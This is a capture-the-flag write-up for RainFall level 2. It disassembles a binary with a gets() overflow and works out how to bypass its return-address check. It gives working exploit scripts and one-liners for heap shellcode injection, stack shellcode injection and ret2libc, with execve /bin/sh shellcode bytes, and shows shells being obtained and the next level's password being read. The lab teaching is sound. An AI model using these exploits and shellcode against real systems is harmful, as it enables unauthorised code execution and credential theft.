This executable is the 3rd one from the ISO file provided to us as a CTF challenge, for more context please visit this repository
We retrieve the assembly code using GDB:
level2@RainFall:~$ gdb ./level2
Notes
0x080484d4 p
0x0804853f main
0x0804853f: main() Disassembly
<0> ➜ <+3>: Prepare stack frame for main function
0x0804853f <+0>: push ebp
0x08048540 <+1>: mov ebp,esp
0x08048542 <+3>: and esp,0xfffffff0
<+6>: Call the p function
0x08048545 <+6>: call 0x80484d4 <p>
<+11> ➜ <+12>: Exit the MAIN FUNCTION
0x0804854a <+11>: leave
0x0804854b <+12>: ret
0x080484d4: p() Disassembly
Note: Converting hex to dec and assigning variable names to make the code more readable.
{
const returnAddress = ebp+4
char *buffer1[65 ~ 76-12] = ebp-76 // ~ebp-0x4c
char *returnAddress = ebp-12 = returnAddress // ~ebp-0xc
// 0x68 ... 104
// 0x4c ... 76
// 0xc ... 12
}
<0> ➜ <+3>: Prepare stack frame for p function with size of 104
0x080484d4 <+0>: push ebp
0x080484d5 <+1>: mov ebp,esp
0x080484d7 <+3>: sub esp,104
0x080484da <+6>: mov eax,ds:0x8049860 // stdout
0x080484df <+11>: mov DWORD PTR [esp],eax
0x080484e2 <+14>: call 0x80483b0 <fflush@plt>
fflush(stdout)
0x080484e7 <+19>: lea eax,[buffer1]
0x080484ea <+22>: mov DWORD PTR [esp],eax
0x080484ed <+25>: call 0x80483c0 <gets@plt>
gets(buffer1)
0x080484f2 <+30>: mov eax,DWORD PTR [ebp+4 ~ addr of return]
0x080484f5 <+33>: mov DWORD PTR [returnAddress],eax
0x080484f8 <+36>: mov eax,DWORD PTR [returnAddress]
0x080484fb <+39>: and eax,0xb0000000
0x08048500 <+44>: cmp eax,0xb0000000
0x08048505 <+49>: jne 0x8048527 <p+83>
if(returnAddress && 0xb0000000 != 0xb0000000){
jump to <p+83>
}
0x08048507 <+51>: mov eax,0x8048620 // "(%p)\n"
0x0804850c <+56>: mov edx,DWORD PTR [returnAddress]
0x0804850f <+59>: mov DWORD PTR [esp+4],edx
0x08048513 <+63>: mov DWORD PTR [esp],eax
0x08048516 <+66>: call 0x80483a0 <printf@plt>
printf("(%p)\n", returnAddress)
0x0804851b <+71>: mov DWORD PTR [esp],1
0x08048522 <+78>: call 0x80483d0 <_exit@plt>
exit(1)
0x08048527 <+83>: lea eax,[buffer1]
0x0804852a <+86>: mov DWORD PTR [esp],eax
0x0804852d <+89>: call 0x80483f0 <puts@plt>
puts(buffer)
0x08048532 <+94>: lea eax,[buffer1]
0x08048535 <+97>: mov DWORD PTR [esp],eax
0x08048538 <+100>: call 0x80483e0 <strdup@plt>
strdup(buffer1)
0x0804853d <+105>: leave
0x0804853e <+106>: ret
return
Code Prediction
void p() {
char *buffer1[64];
char *returnAddress = __return_address__;
fflush(stdout);
gets(buffer1);
if(returnAddress & 0xb0000000 == 0xb0000000){
printf("(%p)\n", returnAddress);
exit(1);
}
puts(buffer);
strdup(buffer1);
return;
}
int main(int argc(ebp+0x8), char **argv(ebp+12)) {
p()
return ();
}
Stack Illustration
|-------------------| <----- HIGH ADDRESSE
| |
|-------------------| +12
| |
|-------------------| +8
| OLD_EIP | eip of main fubction
|-------------------| +4
| OLD_EBP | ebp of main function
|-------------------| <---EBP <---------------------------\
|and esp,0xfffffff0 | <--- stack alignement |
|-------------------| |
| MAIN_EIP | | main frame
|-------------------| |
| MAIN_EBP | |
|-------------------| +104 <-------------------------------
| | |
|-------------------| +100 |
| | |
|-------------------| +96 <-------+ |
| addr in ebp+4 | | returnAddress buffer |
|-------------------| +92 <-------+ |
| end of buffer1 | | |
|-------------------| +88 | |
| | | |
|-------------------| +84 | buffer1 (64 bytes) |
* | |
* | |
* | | p frame (104 bytes)
|-------------------| | |
| start of buffer1 | | |
|-------------------| +28 <------/ |
| | |
|-------------------| +24 |
| | |
|-------------------| +20 |
| | |
|-------------------| +16 |
| | |
|-------------------| +12 |
| | |
|-------------------| +8 |
| | |
|-------------------| +4 |
| | |
|-------------------| <---ESP low memory address---------/
The Exploit Process
The code applies the & operation with 0xb0000000 to prevent us from overwriting the EIP with a stack address, which means we can’t inject shellcode on the stack in the normal way. As we can see, if the return address starts with 0xb, the program will exit.
However, the program uses strdup, which means the Heap (since strdup calls malloc).
This is good! We have options:
- Inject shellcode in the Heap.
- Inject shellcode in the stack but add a gadget address to bypass the check.
- Use the
ret2libcexploit (call the system function with “/bin/sh”) and also add a gadget address to bypass the check.
First, let’s find the offset where the buffer overflow occurs.
1. Using Online Tool
Using Buffer overflow pattern generator:
Starting program: /home/user/level2/level2 <<< "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A"
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0A6Ac72Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
Program received signal SIGSEGV, Segmentation fault.
Error while running hook_stop:
No function contains program counter for selected frame.
0x37634136 in ?? () <=== offset : 80
(gdb)
2. Manual Verification
Let’s set a breakpoint after the gets call so we can see the stack after being filled with our input (AAAABBBBCCCCDDDDEEEE).
(gdb) disass p
0x080484d4 <+0>: push ebp
0x080484d5 <+1>: mov ebp,esp
0x080484d7 <+3>: sub esp,0x68
0x080484da <+6>: mov eax,ds:0x8049860
0x080484df <+11>: mov DWORD PTR [esp],eax
0x080484e2 <+14>: call 0x80483b0 <fflush@plt>
0x080484e7 <+19>: lea eax,[ebp-0x4c]
0x080484ea <+22>: mov DWORD PTR [esp],eax
0x080484ed <+25>: call 0x80483c0 <gets@plt>
0x080484f2 <+30>: mov eax,DWORD PTR [ebp+0x4] <-------- here
(gdb) b * 0x080484f2
Breakpoint 4 at 0x80484f2
(gdb) run
Starting program: /home/user/level2/level2
AAAABBBBCCCCDDDDEEEE
Dump of assembler code for function p:
0x080484d4 <+0>: push ebp
0x080484d5 <+1>: mov ebp,esp
0x080484d7 <+3>: sub esp,0x68
0x080484da <+6>: mov eax,ds:0x8049860
0x080484df <+11>: mov DWORD PTR [esp],eax
0x080484e2 <+14>: call 0x80483b0 <fflush@plt>
0x080484e7 <+19>: lea eax,[ebp-0x4c]
0x080484ea <+22>: mov DWORD PTR [esp],eax
0x080484ed <+25>: call 0x80483c0 <gets@plt>
=> 0x080484f2 <+30>: mov eax,DWORD PTR [ebp+0x4]
0x080484f5 <+33>: mov DWORD PTR [ebp-0xc],eax
*
*
*
0x0804853d <+105>: leave
0x0804853e <+106>: ret
End of assembler dump.
------------------------- [FRAME] -------------------------
Stack level 0, frame at 0xbffff720:
eip = 0x80484f2 in p; saved eip 0x804854a
called by frame at 0xbffff730
Arglist at 0xbffff718, args:
Locals at 0xbffff718, Previous frame's sp is 0xbffff720
Saved registers:
ebp at 0xbffff718, eip at 0xbffff71c
-----------------------------------------------------------
(gdb) x 0xbffff71c
0xbffff71c: 0x0804854a
So our EIP is at 0xbffff71c (108 bytes from the ESP) containing 0x0804854a (which is main<+11> Leave instruction).
Let’s view our stack now. The start of our buffer where the user input is taken is at 0x41414141 (AAAA) and we notice our EIP away from it with 80 bytes.

Let’s fill again our buffer with A 80 times to verify.
(gdb) x/30wx $esp
0xbffff6b0: 0xbffff6cc 0x00000000 0x00000000 0xb7e5ec73
0xbffff6c0: 0x080482b5 0xbffff7c4 0xbffff8ee 0x41414141
0xbffff6d0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff6e0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff6f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff700: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff710: 0x41414141 0x41414141 0x41414141 0x08048500
0xbffff720: 0x08048550 0x00000000
(gdb)
It stopped exactly at our EIP address. Now we have a clear answer that the offset of the buffer overflow is 80.
Good, but we can’t use the normal shellcode injection:
payload = NOPSLIDE + SHELLCODE + ADDRESS TO NOPS (overwrite EIP with it)
Because we have this check in the code:
if(returnAddress & 0xb0000000 == 0xb0000000){
printf("(%p)\n", returnAddress);
exit(1);
}
This applies to EIP addresses starting with 0xb, and stack addresses all start with it. So whenever it’s matched, it will exit the program.
The solution is simple: in the offset, we put a gadget address (an address that will be used to skip that check that doesn’t start with 0xb), like the return address of the main function or p function.
The program also saves our buffer into the Heap using strdup. The Heap address starts from 0x0804a000 (we can use it as a return address since it doesn’t start with 0xb).
Exploit using shellcode:
- In the stack:
NOPS + SHELLCODE + GADGET_ADDRESS + NOPS_ADDRESS - In the Heap:
SHELLCODE + NOPS + Heap_ADDRESS(return of strdup)
Exploit using Ret2Libc:
Read about the Ret2Libc from the docs mentioned below.
Structure: PADDING + GADGET_ADDRESS + SYSTEM + EXIT + SHELL
- Padding: 80
- GADGET_ADDRESS: We can take the return address of main function 0x0804854b
- system: 0xb7e6b060
(gdb) p system $7 = {<text variable, no debug info>} 0xb7e6b060 <system> (gdb) - exit: 0xb7e5ebe0
(gdb) p exit $8 = {<text variable, no debug info>} 0xb7e5ebe0 <exit> (gdb) - shell: 0xb7f8cc58
(gdb) find system, +9999999, "/bin/sh" 0xb7f8cc58 warning: Unable to access target memory at 0xb7fd3160, halting search. 1 pattern found. (gdb) x/s 0xb7f8cc58 0xb7f8cc58: "/bin/sh" (gdb) - Payload:
NOPS * 80 + 0x0804854b + 0xb7e6b060 + 0xb7e5ebe0 + 0xb7f8cc58
Solution
1. Use the shellcode exploit in the Heap
Since the program calls strdup, which calls malloc, we have a Heap. This means we can use the address of that allocated Heap section to execute our shellcode after we fill the buffer of 80 characters. We can write our address after 80 characters.
level2@RainFall:~$ ltrace ./level2 <<< "AAAABBBBCCCC"
__libc_start_main(0x804853f, 1, 0xbffff7f4, 0x8048550, 0x80485c0 <unfinished ...>
fflush(0xb7fd1a20) = 0
gets(0xbffff6fc, 0, 0, 0xb7e5ec73, 0x80482b5) = 0xbffff6fc
puts("AAAABBBBCCCC"AAAABBBBCCCC
) = 13
strdup("AAAABBBBCCCC") = 0x0804a008
+++ exited (status 8) +++
level2@RainFall:~$
strdup returns 0x0804a008.
HeapAdd = 0x0804a008
shell code + padding + HeapAddress = 84
…21…59…4…= 84
- script that helps generate the exploit
import struct
shell_code = "\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80"
#80 cd c9 31 e3 89 6e 69 62 2f 68 73 2f 2f 68 52 99 58 0b 6a
padding = "A" * 59
HeapAddress = struct.pack("I", 0x0804a008) # convert the Heapr address to little indian format
print(shell_code + padding + HeapAddress)
inline : (python -c 'print("\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80" + "\x90" * 59 + "\x08\x04\xa0\x08"[::-1])'; cat -) | ./level2
-
terminal :
level2@RainFall:~$ (python -c 'print("\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80" + "\x90" * 59 + "\x08\x04\xa0\x08"[::-1])'; cat -) | ./level2 j X�Rh//shh/bin��1�̀������������������������������������������������������ whoami level3 pwd /home/user/level2 cat /home/user/level3/.pass 492deb0e7d14c4b5695173cca843c4384fe52d0857c2b0718e1a521a4d33ec02
2. Use the shellcode exploit in the Stack
Python script:
import struct
padding = "\x90" * 80
# padding = "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTT" # length 80
shellcode = "\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80"
skipAddre = struct.pack("I", 0x0804853e) # to bypass the return address check
EIP = struct.pack("I", 0xbffff71c + 60) # stack address but we move forward by x bytes to drop in nopslide nopslide
NOP = "\x90" * 100 # \x90 == nothing == nosplide :
# when program get redirected to this aread of nops it will sldie to the shell code
print(padding + skipAddre + EIP + NOP + shellcode)
Inline command:
(python -c 'print("\x90" * 80 + "\x08\x04\x85\x3e"[::-1] + "\xbf\xff\xf7\x5c"[::-1] + "\x90" * 100+"\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80")'; cat -) | ./level2
-
Terminal:
level2@RainFall:~$ (python -c 'print("\x90" * 80 + "\x08\x04\x85\x3e"[::-1] + "\xbf\xff\xf7\x5c"[::-1] + "\x90" * 100+"\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80")'; cat -) | ./level2 ����������������������������������������������������������������>������������>\�������������������������������������������������������������������������������������������������������j X�Rh//shh/bin��1�̀ whoami level3 cat /home/user/level3/.pass 492deb0e7d14c4b5695173cca843c4384fe52d0857c2b0718e1a521a4d33ec02
3. Use Ret2Libc exploit in the stack
Python script:
import struct
# p() return_adress = 0x0804853e
# main() return_adress = 0x0804854b
padding = "\x90" * 80
ret_adress = str(struct.pack("I", 0x0804853e)) #p() func ret addr
system = str(struct.pack("I", 0xb7e6b060))
returnAfterSystem = str(struct.pack("I", 0xb7e5ebe0)) # address of exit() function , system need it
bin_sh = str(struct.pack("I", 0xb7f8cc58)) # /bin/sh
payload = padding + ret_adress + system + returnAfterSystem + bin_sh
# 80 + 4 + 4 + 4 + 4
print(payload)
Inline command:
(python -c 'print("\x90" * 80 + "\x08\x04\x85\x3e"[::-1] + "\xb7\xe6\xb0\x60"[::-1] + "\xb7\xe5\xeb\xe0"[::-1] + "\xb7\xf8\xcc\x58"[::-1])'; cat -) | ./level2
-
Terminal:
level2@RainFall:~$ (python -c 'print("\x90" * 80 + "\x08\x04\x85\x3e"[::-1] + "\xb7\xe6\xb0\x60"[::-1] + "\xb7\xe5\xeb\xe0"[::-1] + "\xb7\xf8\xcc\x58"[::-1])'; cat -) | ./level2 ����������������������������������������������������������������>������������>`�����X��� pwd /home/user/level2 whoami level3 cat /home/user/level3/.pass 492deb0e7d14c4b5695173cca843c4384fe52d0857c2b0718e1a521a4d33ec02
The flag for this level is 492deb0e7d14c4b5695173cca843c4384fe52d0857c2b0718e1a521a4d33ec02.
![[CTF] Rainfall Level 2: Ret2Libc & Shellcode Injection](/assets/ctf/lvl2-og-image.jpeg)